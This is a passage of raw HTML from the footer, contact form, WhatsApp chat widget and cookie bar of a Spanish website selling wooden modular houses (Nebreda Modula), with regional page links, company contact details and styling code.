Málaga       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/sevilla/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Sevilla       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/valencia/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Valencia       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/murcia/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Murcia       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-alicante/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Alicante       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-barcelona/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Barcelona       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-tarragona/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Tarragona       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-zaragoza/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Zaragoza       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-cantabria/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera Cantabria       </span>                   </a></li></ul></div></div><div class="bde-column-5704-160 bde-column"><h2 class="bde-heading-5704-161 bde-heading"> Nuestras casas de madera</h2><div class="bde-icon-list-5704-162 bde-icon-list"><ul><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-grandes/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera grandes       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-pequenas/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera pequeñas       </span>                   </a></li><li>                                                                                <a class="breakdance-link bde-icon-list__item-wrapper" href="https://nebredamodula.com/casas-madera/casas-de-madera-para-vivir/" target="_self" data-type="url"  >               <span class='bde-icon-list__icon'>         <svg xmlns="http://www.w3.org/2000/svg" id="icon-location" viewBox="0 0 32 32"> <path d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16c-3.314 0-6-2.686-6-6s2.686-6 6-6 6 2.686 6 6-2.686 6-6 6z"/> </svg>       </span>       <span class='bde-icon-list__text' >       Casas de madera para vivir       </span>                   </a></li></ul></div></div><div class="bde-column-5704-126 bde-column"><h3 class="bde-heading-5704-127 bde-heading"> Contacto</h3><ul class="bde-basic-list-5704-128 bde-basic-list"><li  >               Ctra. N-340 Cádiz-Málaga,<br>Km. 21, 11149 Conil de la Frontera, Cádiz</li><li  >               Tel: +34 693 92 15 83<br>Tel: +34 856 09 36 53</li><li  >               E-Mail: comercial@nebredamodula.com<br><br></li></ul></div></div></div><div class="bde-div-5704-136 bde-div"><div class="bde-div-5704-140 bde-div"><h3 class="bde-heading-5704-141 bde-heading"> ¡Síguenos!</h3><div class="bde-social-icons-5704-142 bde-social-icons repont">                                                                            <span data-type="url"aria-label="facebook" class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-facebook repont" data-loc="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL05lYnJlZGFNb2R1bGFTTA%3D%3D" data-window="">               <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewbox="0 0 24 24">             <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>        </svg>               </span>                                                                               <span data-type="url"aria-label="instagram" class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-instagram repont" data-loc="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9uZWJyZWRhbW9kdWxhX3NsLw%3D%3D" data-window="">               <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewbox="0 0 24 24">             <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>        </svg>               </span>                                                                               <span data-type="url"aria-label="youtube" class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-youtube repont" data-loc="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQG5lYnJlZGFtb2R1bGE%3D" data-window="">               <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewbox="0 0 24 24">             <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>        </svg>               </span></div></div></div><div class="bde-div-5704-143 bde-div"><div class="bde-text-5704-144 bde-text"> © Nebreda Modula 2023. Todos los derechos reservados.</div><div class="bde-div-5704-151 bde-div"><div class="bde-rich-text-5704-153 bde-rich-text breakdance-rich-text-styles"><p><span  class=" repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS9wb2xpdGljYS1kZS1wcml2YWNpZGFkLw%3D%3D" data-window="">Política de privacidad</span>  |  <span  class=" repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS90ZXJtaW5vcy15LWNvbmRpY2lvbmVzLWdlbmVyYWxlcy8%3D" data-window="">Términos generales</span></p></div></div></div></div></section> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/breakdance/plugin/themeless/themes/breakdance-zero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="breakdance"><div class="bde-popup-9956-100 bde-popup"><div     class="breakdance-popup"     data-breakdance-popup-id="9956"         ><div class='breakdance-popup-content'><div class="bde-div-9956-101 bde-div"><div class="bde-text-9956-102 bde-text"> Déjanos tus datos para que podamos ponernos en contacto contigo</div><div class="bde-text-9956-103 bde-text"> Deje su número de teléfono y tu nombre debajo y nos pondremos en contacto en la mayor brevedad posible.</div><div class="bde-form-builder-9956-104 bde-form-builder"><form id="contact-form104" class="breakdance-form breakdance-form--vertical" data-options="{&quot;slug&quot;:&quot;custom&quot;,&quot;name&quot;:&quot;Contact Form&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/nebredamodula.com\/wp-admin\/admin-ajax.php&quot;,&quot;clearOnSuccess&quot;:true,&quot;hideOnSuccess&quot;:false,&quot;successMessage&quot;:&quot;Formulario enviado&quot;,&quot;errorMessage&quot;:&quot;Algo sali\u00f3 mal&quot;,&quot;redirect&quot;:false,&quot;redirectUrl&quot;:&quot;&quot;,&quot;customJavaScript&quot;:&quot;&quot;,&quot;recaptcha&quot;:{&quot;key&quot;:&quot;&quot;,&quot;enabled&quot;:false},&quot;honeypot_enabled&quot;:false,&quot;popupsOnSuccess&quot;:[],&quot;popupsOnError&quot;:[]}" data-steps="0" ><div class="breakdance-form-field breakdance-form-field--text" >                       <label class="breakdance-form-field__label" for="name">             Nombre<span class="breakdance-form-field__required">*</span>         </label>          <input     class="breakdance-form-field__input"     id="name"     aria-describedby="name"     type="text"     name="fields[name]"     placeholder=""     value=""                                        required></div><div class="breakdance-form-field breakdance-form-field--tel" >                       <label class="breakdance-form-field__label" for="email">             Teléfono<span class="breakdance-form-field__required">*</span>         </label>          <input     class="breakdance-form-field__input"     id="email"     aria-describedby="email"     type="tel"     name="fields[email]"     placeholder=""     value=""                                        required></div><div class="breakdance-form-field breakdance-form-field--textarea" >                       <label class="breakdance-form-field__label" for="message">             Mensaje<span class="breakdance-form-field__required">*</span>         </label><textarea     class="breakdance-form-field__input"     id="message"     aria-describedby="message"     type="textarea"     name="fields[message]"         placeholder="Facilitanos informacion sobre el producto que buscas o que te interesa."     required> </textarea></div><div class="breakdance-form-field breakdance-form-footer">                                                                                             <button type="submit" class="button-atom button-atom--primary breakdance-form-button breakdance-form-button__submit"  >              <span class="button-atom__text">Quiero recibir una llamada</span>                                </button>          <input type="hidden" name="form_id" value="104">     <input type="hidden" name="post_id" value="9956"></div></form></div></div></div><div class="breakdance-popup-close-button breakdance-popup-position-top-right" data-breakdance-popup-reference="9956" data-breakdance-popup-action="close"><div class="breakdance-popup-close-icon">                   <svg viewBox="0 0 24 24">             <path d="M20 6.91L17.09 4L12 9.09L6.91 4L4 6.91L9.09 12L4 17.09L6.91 20L12 14.91L17.09 20L20 17.09L14.91 12L20 6.91Z" />           </svg></div></div></div></div></div>		<style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}</style><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat"    				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   ><div style="position: relative; bottom: 18px; cursor: auto; z-index:9;" class="ht_ctc_greetings ctc_m_full_width"><div class="ht_ctc_chat_greetings_box  template-greetings-1  ctc_greetings_next" style="display: none; position: absolute; right: 0px;bottom: 0px; min-width: 330px; max-width: 420px; "><div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;    box-shadow: 0px 1px 9px 0px rgba(0,0,0,.14); border-radius:8px;">    						<span style="position:absolute; top:0; right:0; cursor:pointer; padding:5px; margin:4px; border-radius:50%; background-color: unset !important; z-index: 9999; line-height: 1;" class="ctc_greetings_close_btn">  							<svg style="color:lightgray; background-color: unset !important; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-x" viewBox="0 0 16 16">  								<path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>  							</svg>  						</span><div class="ctc_greetings_template"><style>.ctc_g_content_for_bg_image:before {  	content: "";  	position: absolute;  	top: 0;  	left: 0;  	width: 100%;  	height: 100%;  	background: url('https://nebredamodula.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/wa_bg.png');  	opacity: 0.07;  }  	:root {  	--ctc_g_message_box_bg_color: #dcf8c6;  }  .template-greetings-1 .ctc_g_message_box {  	position: relative;  	max-width: calc(100% - 30px);  	background-color: var(--ctc_g_message_box_bg_color);  }  .template-greetings-1 .ctc_g_message_box {  	box-shadow: 0 1px 0.5px 0 rgba(0,0,0,.14);  }  .template-greetings-1 .ctc_g_message_box:before {  	content: "";  	position: absolute;  	top: 0px;  	height: 18px;  	width: 9px;  	background-color: var(--ctc_g_message_box_bg_color);  }  	.ctc_g_message_box {  	border-radius: 0px 7px 7px 7px;  }  .ctc_g_message_box:before {  	right: 99.7%;  	clip-path: polygon(0% 0%, 100% 0%, 100% 50%);  	-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 50%);  }</style><div class="ctc_g_heading" style="display: flex; align-items: center; padding: 12px 25px 12px 25px;background-color:#075e54;line-height:1.3;"><div class="ctc_g_header_content"><p><span style="color: #ffffff;font-size: 17px;font-weight: 500">Nebreda modula</span></p><p><span style="color: #ffffff;font-size: 12px">Responde en minutos</span></p></div></div><div class="ctc_g_content" style="background-color:#ece5dd;padding: 18px 24px 98px 18px; position:relative;"><div class="ctc_g_content_for_bg_image"><div class="ctc_g_message_box ctc_g_message_box_width" style="margin: 8px 5px;padding:6px 8px 8px 9px;background-color:#dcf8c6;"><p><span style="font-size: 14px">¿Tienes algo que preguntarnos?</span></p></div></div></div><div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 25px 9px 25px; cursor:pointer;background-color:#ffffff;"><div class="ht_ctc_chat_greetings_box_link ctc-analytics"><style id="ht-ctc-s7_1">.ht-ctc .g_ctc_s_7_1:hover{background-color:#00d34d !important;}.ht-ctc .g_ctc_s_7_1:hover .g_ctc_s_7_1_cta{color:#f4f4f4 !important;}.ht-ctc .g_ctc_s_7_1:hover svg g path{fill:#f4f4f4 !important;}</style><div class="g_ctc_s_7_1 ctc-analytics" style="display:flex;justify-content:center;align-items:center; padding:5px; background-color:#25D366;border-radius:25px; cursor: pointer;"><p class="g_ctc_s_7_1_cta ctc-analytics ctc_cta ht-ctc-cta" style="; padding:1px 0px; color:#ffffff; border-radius:10px; margin:0 10px; order:1; ">WhatsApp</p><div class="g_ctc_s_7_icon_padding ctc-analytics" style="">  		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">          <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">              <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z"               fill="#ffffff" id="htwaicon-greetings_chat"/>          </g>          </svg></div></div></div></div><div class="ctc_g_bottom" style="padding: 2px 25px 2px 25px; text-align:center; font-size:12px;background-color:#ffffff;"><p style="text-align: center"><span style="font-size: 12px">🟢 En línea</span></p></div></div></div></div></div><div class="ht_ctc_style ht_ctc_chat_style">  									<span class="ht_ctc_notification" style="display:none; padding:0px; margin:0px; position:relative; float:right; z-index:9999999;">  						<span class="ht_ctc_badge" style="position: absolute; top: -11px; right: -11px; font-size:12px; font-weight:600; height:22px; width:22px; box-sizing:border-box; border-radius:50%;  background:#ff4c4c; color:#ffffff; display:flex; justify-content:center; align-items:center;">1</span>  					</span><div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">  			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">  		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">              <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>              <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">                  <stop offset="0" stop-color="#20b038"/>                  <stop offset="1" stop-color="#60d66a"/>              </linearGradient>              <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>              <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>              <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>              <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>          </svg>		</span>  			<span class="ctc_cta">WhatsApp</span></div></div></div>  							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34693921583&quot;,&quot;pre_filled&quot;:&quot;Hola Nebreda. Necesito m\u00e1s informaci\u00f3n:&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="df710a0251"></span> <script type="litespeed/javascript">var machete_cookies_bar_html='<span id="machete_cookie_warning_text" class="machete_cookie_warning_text">Esta web utiliza tanto cookies técnicas, esenciales para que puedas navegar por el sitio y utilizar sus funciones, como cookies de terceros que utilizamos con fines de marketing y análisis de datos, tal y como se explica en nuestra <a href="https://nebredamodula.com/politica-de-cookies/" style="color: #007FFF">política de cookies</a>.</span> <button id="machete_accept_cookie_btn_partial" class="machete_accept_cookie_btn partial">Aceptar las obligatorias</button> <button id="machete_accept_cookie_btn" class="machete_accept_cookie_btn">Aceptar cookies</button>';var machete_cookies_configbar_html='<div id="machete_cookie_config_btn\" class=\"machete_cookie_config_btn\">Cookies</div>';var machete_cookies_bar_stylesheet='https://nebredamodula.com/wp-content/plugins/machete/inc/cookies/css/new_dark.css';(function(){if(typeof machete_cookies_bar_stylesheet==='undefined')return;var s=document.createElement('script');s.type='text/javascript';s.defer=!0;s.src='https://nebredamodula.com/wp-content/plugins/machete/inc/cookies/js/cookies_bar_js.min.js';var body=document.getElementsByTagName('body')[0];body.appendChild(s)})()</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 